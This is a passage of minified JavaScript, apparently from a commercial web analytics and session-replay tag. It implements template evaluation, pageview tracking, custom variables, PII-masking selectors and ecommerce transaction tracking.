s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var im=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,rm=/^\w*$/;function nm(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:rm.test(s)||!im.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var om=500;function am(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===om&&e.clear(),t});return r}var cm=46,lm=/\\(\\)?/g,hm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bu=am(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===cm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,hm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,lm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function um(s,r){return csArray.isArray(s)?s:nm(s,r)?[s]:bu(s)}function dm(s,r){let t=um(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Au(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function fm(s){return"iterable"in s}function Tu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Ru(s,r,t){let e=s==null?void 0:dm(s,r);return e===void 0?t:e}var pm=/\b__p \+= '';/g,gm=/\b(__p \+=) '' \+/g,mm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ym=/['\n\r\u2028\u2029\\]/g,Cu=/[&<>"']/g,Em=csRegExp(Cu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,Sm={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},_m=/[()=,{}[\]/\s]/,wm=/<%-([\s\S]+?)%>/g,Am=/<%([\s\S]+?)%>/g,Iu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,bm="Invalid `variable` option passed into `_.template`";function Tm(s){return`\\${Sm[s]}`}var Rm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Cm={escape:wm,evaluate:Am,interpolate:Iu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Em.test(s)?csString.prototype.replace.call(s,Cu,r=>Rm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Cm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Iu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,z)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,z),ym,Tm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=z+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(_m.test(_))throw new Error(bm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,pm,""):d,gm,"$1"),mm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Im=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Pm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Om=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Im.test(s)||Pm.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Om.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Nm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Mm(s){return Kt(s,"'")&&yr(s,"'")}var Dm=/\$\{([\s\S]+?)\}/g,km=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Ru(s,o);if(c===void 0)if(Mm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Nm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,Dm,km(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&ie(e)),",");return ie(t)?t:null}function xm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Au):qc(s)?[s]:csArray.from(bu(s))}function Lm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Ru(r,xm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Vm(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function Um(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Lm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Vm(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Pu(s,r){return jm(s.operator,$m(s.args,r))}function jm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Hm(s,r);default:return Bm(s,r)}}function Hm(s,r){let[t]=r;if(!ie(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Bm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function Fm(s){return!!(s&&s.operator&&s.args)}function $m(s,r){return csArray.prototype.map.call(s,t=>Fm(t)?Pu(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.Uf=t}addProvider(t){csArray.prototype.push.call(this.Uf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Uf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function zm(){return{la:Gm}}var bi=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ri=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Ou=(()=>{class s extends ne{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.hs=c,this.Ea=null}init(){this.TS()}onStart(t=Ri.Natural){switch(t){case Ri.Natural:this.RS();break;case Ri.Artificial:this.CS();break;case Ri.Renewal:this.IS();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}RS(){this.hs.setPageViewType(bi.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(bi.Natural),this.Ea=t}IS(){this.hs.setPageViewType(bi.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(bi.Renewal),this.Ea=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ea,n),this.hs.setPageViewType(bi.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ea=n}CS(){this.Pl(null,void 0,!0)}TS(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Nu=(()=>{class s{constructor(){this.Ol=bi.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),qm=(()=>{class s extends Nu{getRequestParameters(){return{}}}return s})(),Wm=99999,Ym=(()=>{class s{constructor(t){this.R=t,this.PS=this.OS()&&window.CSCurrentScript}NS(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.MS(e)?null:Math.round(e.responseEnd-e.fetchStart)}MS(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.PS||this.DS()!==1)return{};let t=this.NS();return t===null?{}:{dt:`${Math.min(t,Wm)}`}}DS(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}OS(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Mu=["trackPageview"],ic=["setPath"],rc=["setQuery"],Gl=["referrer:maskUrl"],Xm=["referrer:removeQueryString"],Km=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,Du=(s,r,t,e)=>{s.register(Mu,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new se(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new se(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new se(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Xm,()=>e.enableRemoveQueryString()),s.register(Km,()=>e.disableRemoveQueryString()))},Jm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new dp,e=new qm;this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),Du(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Qm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.hs=w,this.Y=T,this.ze=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Ou(this.E,this.w,this.Y,t,this.C,this.hs),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.hs,new Ym(this.R),this.Wt);this.ze&&e.addProvider(this.ze),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),Du(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var zt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends zt{}return s})(),ku=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.bn([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.bn(e)}}bn(t){this.commandsService.applyFromImplementation(Mu[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],Zm=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ty=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),ey=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=Tu(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&Gt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],xu=["setCapturedElementsSelector"],sy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(xu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),iy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ry="data-cs-override-id",ny=(()=>{class s extends zt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ie(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ry,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),oy=512,ay=255,va=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,oy),this.value=U(e)?csString.prototype.slice.call(e,0,ay):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Oi(t)}}return s})(),cy=(()=>{class s extends ne{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.jf(t.key,t.value)),this.Nl=[]}onStop(){}jf(t,e){let i=this.D.anonymizePII(t),n=Oi(e)?e:this.D.anonymizePII(e);this.Xt.add(new va(i,n))}trackDynamicVariable(t,e){if(va.isKeyValid(t)&&va.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.jf(t,e)}else throw new se(Qc[0])}}return s})(),ly=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.kS=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.kS()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),hy="dvar",Qc=["trackDynamicVariable"],uy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),hy),this.Xt=new ly(this.ue),this.Cs=new cy(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),dy=20,fy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Tu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.bn(i):this.xS(t,e)()}xS(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.bn(o);return}i>=dy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}bn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Lu=100,py=100,gy=(()=>{class s extends ne{constructor(t,e){super(),this.LS=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Hf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,py)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Lu)),(e.sku||e.merchant)&&(this.Ie=e,this.Hf())}getCartItem(){return this.Ie}Hf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.LS.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),zl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&Gt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),my=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Lu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&Gt(parseFloat(t.price))&&Oi(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),yy=(()=>{class s extends ne{constructor(t,e,i){super(),this.D=t,this.Bf=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.Tn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=zl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.Tn]}),this.clear();return}if(!(this.Bf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Bf.send()}}addItem(t){if(ds(t))throw new se(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=my.from(e);i!==null&&csArray.prototype.push.call(this.Tn,i)}getItems(){return this.Tn}clear(){this.de=zl.from({revenue:NaN}),this.Tn=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.Tn),t}}return s})(),Ey=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.St=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new yy(this.D,t,this.L),this.mr=new gy(e,this.L);let i=new tn(this.St,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.St,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Ey,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),Sy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.transactionId)&&Gt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.VS({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.US({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.va()}VS(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}US(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}va(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),_y=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&Gt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),wy=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&Gt(t.price)&&Gt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ay=(()=>{class s extends zt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionSendTemplate")}}return s})(),by=(()=>{class s extends pn{validateArgs(t){return gt(t)?kt(t)&&U(t.selector):!1}execute(t,e){if(!kt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(xu[0],[i],"ElementUnmaskingTemplate")}}return s})(),ki;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(ki||(ki={}));var ql=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function nc(s){return s.tagDeploymentMode===ki.DualCollectionReview||s.tagDeploymentMode===ki.DualCollection}function Ty(s){return nc(s)||s.tagDeploymentMode===ki.LoadClicktalePtc}var Ry="@ETP@",Wl="@user-identifier@",Cy=(()=>{class s extends ne{constructor(t,e,i,n){super(),this.E=t,this.jS=e,this.ue=i,this.Y=n,this.xl=[],this.ki=[]}onStart(){csArray.prototype.forEach.call(this.xl,t=>this.Ff(t)),this.xl=[],csArray.prototype.forEach.call(this.ki,t=>this.$f(t)),this.ki=[]}onStop(){}Ff(t){this.HS(t)?te.isSupported()&&this.BS(t):this.FS(t)}trackPageEvent(t){if(!s.Gf(t))throw new se(el[0]);this.isStarted?this.Ff(t):csArray.prototype.push.call(this.xl,t)}HS(t){return no(t,Wl)}async BS(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Wl.length);if(e.length>te.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await te.digest(e);i?(this.yr={eventName:i,isETR:!1,isCustomHashId:!0},this.Sa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.Y.emitUserIdentifierEvent(e)}FS(t){this.Y.emitPageEvent(t),this.yr={eventName:t,isETR:!1,isCustomHashId:!1},this.Sa(),this.E.tagDeploymentMode===ki.LoadClicktalePtc&&ql.sendPageEvent(t)}$f(t){this.E.malkaEtrEnabled?this.$S(t):this.GS(t)}trackEventTriggerRecording(t){if(!s.Gf(t))throw new 